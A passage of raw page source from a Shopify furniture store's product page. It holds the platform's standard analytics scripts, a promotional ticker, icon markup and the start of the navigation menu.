                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"en","currency":"USD","eventMetadataId":"ff80f4a8-a32b-4af0-bd26-0dc5ae67c98c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9054658953513,"requestId":"593fa144-7e39-48aa-9945-c644697c2089-1768989044","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47923053068585,"productId":9054658953513,"productGid":"gid:\/\/shopify\/Product\/9054658953513","name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ Twin","price":"130.50","sku":"MOD-7120-NAT-BEI","brand":"Modway","variant":"Beige \/ Twin","category":"Headboard","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47923053068585,"productId":9054658953513,"productGid":"gid:\/\/shopify\/Product\/9054658953513","name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ Twin","price":"130.50","sku":"MOD-7120-NAT-BEI","brand":"Modway","variant":"Beige \/ Twin","category":"Headboard","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923053068585"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
